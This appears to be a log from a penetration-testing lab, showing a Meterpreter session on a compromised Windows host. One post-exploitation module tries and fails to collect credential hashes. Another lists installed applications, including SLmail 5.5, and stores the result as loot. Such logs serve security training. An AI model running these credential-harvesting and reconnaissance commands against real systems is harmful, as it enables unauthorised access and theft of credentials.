 meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against MSEDGEWIN10
[-] Error accessing hashes, did you migrate to a process that matched the target's architecture?
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on MSEDGEWIN10
Installed Applications
======================
Name Version
---- -------
Microsoft OneDrive 20.201.1005.0009
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
SLmail 5.5
SLmail 5.5
[+] Results stored in: /root/.msf4/loot/20210117214646_default_192.168.0.20_host.application_464995.txt
meterpreter >